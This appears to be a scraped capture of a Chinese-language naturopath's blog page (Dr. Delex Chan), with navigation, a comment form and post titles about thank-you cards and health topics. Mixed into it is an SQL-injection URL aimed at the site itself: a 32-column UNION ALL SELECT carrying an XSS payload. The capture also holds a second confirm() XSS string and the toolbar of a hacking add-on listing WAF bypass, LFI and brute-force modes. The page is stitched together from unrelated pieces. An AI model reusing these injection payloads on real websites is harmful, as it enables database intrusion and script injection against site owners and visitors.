 陳馨 自然療法醫生
drdelexchan.com/blog.php?id=.26')+UNION+ALL+SELECT+1,2,3,4,5,6,7,8,9,10,11,'<svg/onload=alert(6)>',13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32
INT SQL BASICS UNION BASED WAF BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER Brute XSS XSS LFI
Load URL &apos;; confirm(1); &apos;
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 *Moded By Mr.Silent coder* D4RK ViLLioN5
简体
Dr. Delex Chan
主頁 陳博士簡介 媒體報導 醫學文章 真實例證 醫學講座 網誌 聯繫我們
網誌
15
發表迴響
你的電子郵件位址並不會被公開。 必要欄位標記為 *
*名稱:
*電子郵件:
個人網站:
迴響:
送出
尿頻除了因為腎功能不佳，還有什麼原
因？
新年快樂！祝大家身體健康、萬事如意、
財源廣進！Happy Chinese New Year !
梁小姐送的美味cake
黃生送來感謝卡，多謝Joyce的幫助
Ms. Leung 送給我們的cupcake就像她一樣
靚！
黃小姐送來美味餃子
幸運星
自然療法的拍打治療 (Vibration Therapy)
羅小姐從日本寄來postcard
黃先生的感謝卡
孔小姐寄來的鳴謝卡